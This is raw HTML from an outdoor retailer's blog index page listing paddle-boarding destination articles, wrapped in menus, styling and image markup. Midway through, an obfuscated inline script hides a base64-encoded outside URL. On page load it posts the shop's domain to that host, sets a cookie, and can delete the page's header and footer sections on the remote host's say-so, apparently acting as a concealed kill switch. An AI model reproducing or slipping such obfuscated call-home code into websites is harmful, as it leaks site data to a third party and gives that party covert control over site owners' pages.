      "https://www.facebook.com/GiliSports/",
      "",
      "https://www.instagram.com/gilisports/",
      "",
      "",
      "",
      ""
    ],
    "url": "https://www.gilisports.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true"> <div class="promo_banner"> <div class="promo_banner__content"> <p><a href="/collections/end-of-season-paddle-board-sale" title="End of Season Paddle Board Sale: over 40% Off!"><strong>End of Season SUP Sale: 40% Off all SUPs</strong></a></p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menu</span></a> <a href="https://www.gilisports.com" title="GILI Sports" class="mobile_logo logo"> <img src="//www.gilisports.com/cdn/shop/files/logo_3e800c24-c055-4738-ab80-8686255eead2_410x.png?v=1643305721" alt="GILI Sports" class="lazyload" /></a> <div class="top_bar--right"> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="paddle-boards" class="sublink"> <a data-no-instant href="/collections/stand-up-paddle-boards" class="parent-link--true">
          Paddle Boards <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/coral-reef-donation-paddle-boards">Coral Reef Donation Paddle Boards</a></li> <li><a href="/collections/sea-turtle-donation-paddle-boards">Sea Turtle Donation Paddle Boards</a></li> <li><a href="/collections/dog-donation-paddle-boards">Dog Rescue Donation Paddle Boards</a></li> <li><a href="/collections/inflatable-paddle-boards">Inflatable Paddle Boards</a></li> <li><a href="/collections/paddle-board-kayak-hybrids">Kayak Paddle Board Hybrids</a></li> <li><a href="/collections/hard-paddle-boards">Hard Paddle Boards</a></li> <li><a href="/collections/yoga-paddle-boards">Yoga Paddle Boards</a></li> <li><a href="/collections/fishing-paddle-boards">Fishing Paddle Boards</a></li> <li><a href="/collections/touring-paddle-boards">Touring Paddle Boards</a></li> <li><a href="/collections/surf-paddle-boards">Surf Paddle Boards</a></li> <li><a href="/collections/stand-up-paddle-boards">All Paddle Boards</a></li> <li><a href="/collections/multi-person-paddle-boards">Multi-Person Paddle Boards</a></li></ul></li> <li data-mobile-dropdown-rel="kayaks" class="sublink"> <a data-no-instant href="/collections/kayaks" class="parent-link--true">
          Kayaks <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/inflatable-kayaks">Inflatable Kayaks</a></li> <li><a href="/collections/sit-on-top-kayaks">Sit on Top Kayaks</a></li> <li><a href="/collections/fishing-kayaks">Fishing Kayaks</a></li> <li><a href="/collections/inflatable-fishing-kayaks">Inflatable Fishing Kayaks</a></li> <li><a href="/collections/recreational-kayaks">Recreational Kayaks</a></li> <li><a href="/collections/tandem-kayaks">Tandem Kayaks</a></li> <li><a href="/collections/tandem-fishing-kayaks">Tandem Fishing Kayaks</a></li></ul></li> <li data-mobile-dropdown-rel="paddles"> <a data-no-instant href="/collections/sup-paddles" class="parent-link--true">
          Paddles</a></li> <li data-mobile-dropdown-rel="accessories"> <a data-no-instant href="/collections/paddle-board-accessories" class="parent-link--true">
          Accessories</a></li> <li data-mobile-dropdown-rel="gear"> <a data-no-instant href="/collections/gear" class="parent-link--true">
          Gear</a></li> <li data-no-instant> <a href="/account/login" id="customer_login_link">Login</a></li></ul></div></div>
</header>




<header class="feature_image "> <div class="header is-absolute  header-fixed--true "> <div class="promo_banner"> <div class="promo_banner__content"> <p><a href="/collections/end-of-season-paddle-board-sale" title="End of Season Paddle Board Sale: over 40% Off!"><strong>End of Season SUP Sale: 40% Off all SUPs</strong></a></p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="menu left"></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--inline logo-align--left"> <div class="logo text-align--center"> <a href="https://www.gilisports.com" title="GILI Sports"> <img src="//www.gilisports.com/cdn/shop/files/logo_3e800c24-c055-4738-ab80-8686255eead2_410x.png?v=1643305721" class="primary_logo lazyload" alt="GILI Sports" /></a></div> <div class="nav"> <ul class="menu align_left clearfix"> <li><a href="/collections/stand-up-paddle-boards" class=" dropdown_link" data-dropdown-rel="paddle-boards">Paddle Boards <span class="icon-down-arrow"></span></a></li> <li><a href="/collections/kayaks" class=" dropdown_link" data-dropdown-rel="kayaks">Kayaks <span class="icon-down-arrow"></span></a></li> <li><a href="/collections/sup-paddles" class="  top_link " data-dropdown-rel="paddles">Paddles</a></li> <li><a href="/collections/paddle-board-accessories" class="  top_link " data-dropdown-rel="accessories">Accessories</a></li> <li><a href="/collections/gear" class="  top_link " data-dropdown-rel="gear">Gear</a></li></ul></div> <div class="dropdown_container" data-dropdown="paddle-boards"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/coral-reef-donation-paddle-boards">Coral Reef Donation Paddle Boards</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/sea-turtle-donation-paddle-boards">Sea Turtle Donation Paddle Boards</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/dog-donation-paddle-boards">Dog Rescue Donation Paddle Boards</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/inflatable-paddle-boards">Inflatable Paddle Boards</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/paddle-board-kayak-hybrids">Kayak Paddle Board Hybrids</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/hard-paddle-boards">Hard Paddle Boards</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/yoga-paddle-boards">Yoga Paddle Boards</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/fishing-paddle-boards">Fishing Paddle Boards</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/touring-paddle-boards">Touring Paddle Boards</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/surf-paddle-boards">Surf Paddle Boards</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/stand-up-paddle-boards">All Paddle Boards</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/multi-person-paddle-boards">Multi-Person Paddle Boards</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="kayaks"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/inflatable-kayaks">Inflatable Kayaks</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/sit-on-top-kayaks">Sit on Top Kayaks</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/fishing-kayaks">Fishing Kayaks</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/inflatable-fishing-kayaks">Inflatable Fishing Kayaks</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/recreational-kayaks">Recreational Kayaks</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/tandem-kayaks">Tandem Kayaks</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/tandem-fishing-kayaks">Tandem Fishing Kayaks</a></li></ul></div></div></div></div> <div class="m_right"> <div class="cart_container my_cart"> <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/checkout" method="post" data-money-format="${{amount}}" data-shop-currency="USD" data-shop-name="GILI Sports" class="js-cart_content__form hidden"> <a class="cart_content__continue-shopping secondary_button">
                  Continue Shopping</a> <ul class="cart_items js-cart_items clearfix"></ul> <hr /> <ul> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">$0.00</span></span> <span>Subtotal</span></li> <li> <button type="submit" class="action_button add_to_cart"><span class="icon-lock"></span>Go to cart</button></li></ul></form></div></div> <ul class="menu right"> <li> <a href="/account" class="icon-user" title="My Account "> <span>Login</span></a></li></ul></div></div></div></div>
</header>

<style>

  div.cart_content form {
    margin: 0;
    padding: 0;
}
  .main_nav div.logo a {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  div.logo img {
    max-width: 115px;
  }

  .nav {
    
      width: 84%;
      float: left;
    
  }

  
    .nav ul.menu {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .sticky_nav ul.menu, .sticky_nav .mini_cart {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  

  

  
    body {
      overscroll-behavior-y: none;
    }
  
  .main_nav, .dropdown {
    background: transparent;
  }
  .main_nav {
    background: #fff !important;
  }
  .menu a, .menu a:visited, .menu a:active, #header span.menu_title, .menu a span, select.currencies, .mini_cart span{
  	color:#000;
  }
  .m_right{
  	width:16%;
  }
  .main_nav.clearfix.menu-position--inline.logo-align--left {
    flex-wrap: nowrap;
  }
  .top_bar{
  	display:none;
  }
  .promo_banner {
    background-color: #4FAAF5;
    color: #fff;
  }
  .promo_banner p{
    color: #fff;
  }
  .header {
    color: #fff;
    margin-top: 0 !important;
  }
  .header .promo_banner a, .header .promo_banner a:visited a:hover, #header .promo_banner a, #header .promo_banner a:visited a:hover {
    color: #fff;
  }
  .nav ul.menu {
    padding-right: 0;
    text-align: center;
  }
  .main_nav div.logo a,
  .nav ul.menu{
    padding-top: 0;
    padding-bottom: 0;
  }
  div.logo img {
    height: 40px;
    object-fit: contain;
  }
  .mini_cart, .nav a.mini_cart {
    background-color: #F17030;
    height:50px;
  }
/*   .cart_content {
    top: 80px;
  } */
  .main_nav_wrapper {
    border-bottom: 1px solid #EBEBEB;
  }
  .promo_banner .promo_banner-close {
    color: #fff;
  }
/*   .main_nav_wrapper.sticky_nav.sticky_nav--stick {
    display: none;
  } */
  .my_cart .icon-cart{
  	display:none
  }
  .m_right .my_cart .icon-cart {
    display: block;
  }
  .main_nav_wrapper.sticky_nav.sticky_nav--stick {
    background: #fff;
  }
  a.mini_cart span,
  a.mini_cart {
  	color:#fff;
  }
  @media (max-width:1440px){
  	.m_right {
      width: 20%;
  	}
    div.logo {
      width: 20%;
  	}
    .nav {
      width: 60%;
  	}
  }
  @media (max-width:768px){
  	#header .top_bar {
      height: 50px;
      background: #fff;
    }
    #header .mobile_nav a span,
    .menu_title{
      color: #1B1F23 !important;
    }
    .mobile_nav div span{
      background: #1B1F23;
    }
    #header .top_bar a span {
    	color: #fff;
	}
    #header .top_bar {
    	border-bottom: 1px solid #EBEBEB;
  	}
    #mobile_menu {
    	background:#fff;
	}
    .cart_content {
    	top: 50px;
	}
    #mobile_menu {
      margin:0;
    	padding: 0 20px 10px 20px;
	}
  }
</style>


</div> <div class="mega-menu-container"></div> <script>var sdm = "gili-sports.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sheader">
</div>


<div id="shopify-section-blog-template" class="shopify-section blog-section"> <header class="banner center page_banner dark-overlay-false">
    










<div class="image-element__wrap" style=" "> <img  alt=""
        
          src="//www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_50x.jpg?v=1613530489"
        
        data-src="//www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_1600x.jpg?v=1613530489"
        data-sizes="auto"
        data-aspectratio="1800/483"
        data-srcset="//www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_5000x.jpg?v=1613530489 5000w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_4500x.jpg?v=1613530489 4500w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_4000x.jpg?v=1613530489 4000w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_3500x.jpg?v=1613530489 3500w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_3000x.jpg?v=1613530489 3000w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_2500x.jpg?v=1613530489 2500w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_2000x.jpg?v=1613530489 2000w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_1800x.jpg?v=1613530489 1800w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_1600x.jpg?v=1613530489 1600w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_1400x.jpg?v=1613530489 1400w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_1200x.jpg?v=1613530489 1200w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_1000x.jpg?v=1613530489 1000w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_800x.jpg?v=1613530489 800w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_600x.jpg?v=1613530489 600w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_400x.jpg?v=1613530489 400w,
    //www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_200x.jpg?v=1613530489 200w"
        height="483"
        width="1800"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//www.gilisports.com/cdn/shop/files/gili-sports-paddle-board-blog-image-main-3-sm_2000x.jpg?v=1613530489" alt="" class=" noscript">
</noscript> <div class="caption captionOverlay--true"> <h1 class="headline">Paddle Boarding Near Me</h1> <p class="subtitle"></p></div></header>

<a name="pagecontent" id="pagecontent"></a>

<div class="container main content"> <div class="blog-header clearfix"> <div class="eight columns section_select medium-down--one-whole"></div></div> <script type="application/json">
    {
      "@context": "https://schema.org",
      "@type": "ItemList",
      "itemListElement": [
        
          {
            "@type": "ListItem",
            "position": "1",
            "url": "https://www.gilisports.com/blogs/sup-near-me/paddle-boarding-in-alberta-canada",
            "name": "13 Postcard Worthy Stand-Up Paddle Boarding Destinations in Alberta"
          },
          {
            "@type": "ListItem",
            "position": "2",
            "url": "https://www.gilisports.com/blogs/sup-near-me/paddle-boarding-in-ontario-canada",
            "name": "20 Astonishing Places to Paddle Board in Ontario That Are Totally Dreamy"
          },
          {
            "@type": "ListItem",
            "position": "3",
            "url": "https://www.gilisports.com/blogs/sup-near-me/paddle-boarding-in-italy",
            "name": "Where To Paddle Board In Italy: The Ultimate Italian SUP Guide"
          },
          {
            "@type": "ListItem",
            "position": "4",
            "url": "https://www.gilisports.com/blogs/sup-near-me/scottish-paddle-boarding-adventure",
            "name": "Lochs, Lochs, And More Lochs: A Scottish Paddle Boarding Adventure"
          },
          {
            "@type": "ListItem",
            "position": "5",
            "url": "https://www.gilisports.com/blogs/sup-near-me/paddle-boarding-ireland",
            "name": "22 Best Places To Paddle Board In Ireland This Summer"
          },
          {
            "@type": "ListItem",
            "position": "6",
            "url": "https://www.gilisports.com/blogs/sup-near-me/paddle-boarding-in-northern-ireland",
            "name": "16 Best Places To Paddle board In Northern Ireland"
          },
          {
            "@type": "ListItem",
            "position": "7",
            "url": "https://www.gilisports.com/blogs/sup-near-me/paddle-boarding-in-victoria-bc",
            "name": "14 Most Epic Places To Paddle Board Victoria BC (Canada)"
          },
          {
            "@type": "ListItem",
            "position": "8",
            "url": "https://www.gilisports.com/blogs/sup-near-me/paddle-boarding-in-sweden",
            "name": "7 Breathtaking Places to Paddle Board in Sweden"
          },
          {
            "@type": "ListItem",
            "position": "9",
            "url": "https://www.gilisports.com/blogs/sup-near-me/best-places-to-paddle-board-in-the-netherlands",
            "name": "7 Epic Places to Paddle Board in the Netherlands"
          },
          {
            "@type": "ListItem",
            "position": "10",
            "url": "https://www.gilisports.com/blogs/sup-near-me/paddle-boarding-in-spain",
            "name": "Best Places to Paddle Board in Spain - Don't miss these"
          },
          {
            "@type": "ListItem",
            "position": "11",
            "url": "https://www.gilisports.com/blogs/sup-near-me/paddle-boarding-in-finland",
            "name": "Top 11 Dreamy Places To Paddle Board In Finland"
          },
          {
            "@type": "ListItem",
            "position": "12",
            "url": "https://www.gilisports.com/blogs/sup-near-me/paddle-boarding-austria",
            "name": "10 Best Places to Paddle Board in Austria"
          }
      ]
    }</script> <div class="twelve medium-down--one-whole  columns equal-columns--outside-trim equal-columns--clear"> <div class="one-third column  article medium-down--one-half small-down--one-whole"> <a href="/blogs/sup-near-me/paddle-boarding-in-alberta-canada" title="13 Postcard Worthy Stand-Up Paddle Boarding Destinations in Alberta">
            










<div class="image-element__wrap" style=" max-width: 1900px;"> <img  alt="Paddle boarding in Alberta, Canada"
        
          src="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_50x.jpg?v=1671834145"
        
        data-src="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_1600x.jpg?v=1671834145"
        data-sizes="auto"
        data-aspectratio="1900/777"
        data-srcset="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_5000x.jpg?v=1671834145 5000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_4500x.jpg?v=1671834145 4500w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_4000x.jpg?v=1671834145 4000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_3500x.jpg?v=1671834145 3500w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_3000x.jpg?v=1671834145 3000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_2500x.jpg?v=1671834145 2500w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_2000x.jpg?v=1671834145 2000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_1800x.jpg?v=1671834145 1800w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_1600x.jpg?v=1671834145 1600w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_1400x.jpg?v=1671834145 1400w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_1200x.jpg?v=1671834145 1200w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_1000x.jpg?v=1671834145 1000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_800x.jpg?v=1671834145 800w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_600x.jpg?v=1671834145 600w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_400x.jpg?v=1671834145 400w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_200x.jpg?v=1671834145 200w"
        height="777"
        width="1900"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-alberta-00_2000x.jpg?v=1671834145" alt="Paddle boarding in Alberta, Canada" class=" noscript">
</noscript></a> <h2><a href="/blogs/sup-near-me/paddle-boarding-in-alberta-canada">13 Postcard Worthy Stand-Up Paddle Boarding Destinations in Alberta</a></h2> <p class="blog_meta"> <span>February 20, 2023</span></p></div> <div class="one-third column  article medium-down--one-half small-down--one-whole"> <a href="/blogs/sup-near-me/paddle-boarding-in-ontario-canada" title="20 Astonishing Places to Paddle Board in Ontario That Are Totally Dreamy">
            










<div class="image-element__wrap" style=" max-width: 1900px;"> <img  alt="Attractive young couple stand up paddle boarding in Ontario Canada"
        
          src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_50x.jpg?v=1676583312"
        
        data-src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_1600x.jpg?v=1676583312"
        data-sizes="auto"
        data-aspectratio="1900/777"
        data-srcset="//www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_5000x.jpg?v=1676583312 5000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_4500x.jpg?v=1676583312 4500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_4000x.jpg?v=1676583312 4000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_3500x.jpg?v=1676583312 3500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_3000x.jpg?v=1676583312 3000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_2500x.jpg?v=1676583312 2500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_2000x.jpg?v=1676583312 2000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_1800x.jpg?v=1676583312 1800w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_1600x.jpg?v=1676583312 1600w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_1400x.jpg?v=1676583312 1400w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_1200x.jpg?v=1676583312 1200w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_1000x.jpg?v=1676583312 1000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_800x.jpg?v=1676583312 800w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_600x.jpg?v=1676583312 600w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_400x.jpg?v=1676583312 400w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_200x.jpg?v=1676583312 200w"
        height="777"
        width="1900"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-ontario-00_2000x.jpg?v=1676583312" alt="Attractive young couple stand up paddle boarding in Ontario Canada" class=" noscript">
</noscript></a> <h2><a href="/blogs/sup-near-me/paddle-boarding-in-ontario-canada">20 Astonishing Places to Paddle Board in Ontario That Are Totally Dreamy</a></h2> <p class="blog_meta"> <span>February 20, 2023</span></p></div> <div class="one-third column  article medium-down--one-half small-down--one-whole"> <a href="/blogs/sup-near-me/paddle-boarding-in-italy" title="Where To Paddle Board In Italy: The Ultimate Italian SUP Guide">
            










<div class="image-element__wrap" style=" max-width: 1900px;"> <img  alt="Paddle boarding in Italy"
        
          src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_50x.jpg?v=1673320430"
        
        data-src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_1600x.jpg?v=1673320430"
        data-sizes="auto"
        data-aspectratio="1900/777"
        data-srcset="//www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_5000x.jpg?v=1673320430 5000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_4500x.jpg?v=1673320430 4500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_4000x.jpg?v=1673320430 4000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_3500x.jpg?v=1673320430 3500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_3000x.jpg?v=1673320430 3000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_2500x.jpg?v=1673320430 2500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_2000x.jpg?v=1673320430 2000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_1800x.jpg?v=1673320430 1800w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_1600x.jpg?v=1673320430 1600w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_1400x.jpg?v=1673320430 1400w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_1200x.jpg?v=1673320430 1200w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_1000x.jpg?v=1673320430 1000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_800x.jpg?v=1673320430 800w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_600x.jpg?v=1673320430 600w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_400x.jpg?v=1673320430 400w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_200x.jpg?v=1673320430 200w"
        height="777"
        width="1900"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-italy-00_2000x.jpg?v=1673320430" alt="Paddle boarding in Italy" class=" noscript">
</noscript></a> <h2><a href="/blogs/sup-near-me/paddle-boarding-in-italy">Where To Paddle Board In Italy: The Ultimate Italian SUP Guide</a></h2> <p class="blog_meta"> <span>February 20, 2023</span></p></div> <br class="clear" /> <div class="one-third column  article medium-down--one-half small-down--one-whole"> <a href="/blogs/sup-near-me/scottish-paddle-boarding-adventure" title="Lochs, Lochs, And More Lochs: A Scottish Paddle Boarding Adventure">
            










<div class="image-element__wrap" style=" max-width: 1900px;"> <img  alt="Scottish Paddle Boarding Adventure"
        
          src="//www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_50x.jpg?v=1669440124"
        
        data-src="//www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_1600x.jpg?v=1669440124"
        data-sizes="auto"
        data-aspectratio="1900/777"
        data-srcset="//www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_5000x.jpg?v=1669440124 5000w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_4500x.jpg?v=1669440124 4500w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_4000x.jpg?v=1669440124 4000w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_3500x.jpg?v=1669440124 3500w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_3000x.jpg?v=1669440124 3000w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_2500x.jpg?v=1669440124 2500w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_2000x.jpg?v=1669440124 2000w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_1800x.jpg?v=1669440124 1800w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_1600x.jpg?v=1669440124 1600w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_1400x.jpg?v=1669440124 1400w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_1200x.jpg?v=1669440124 1200w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_1000x.jpg?v=1669440124 1000w,
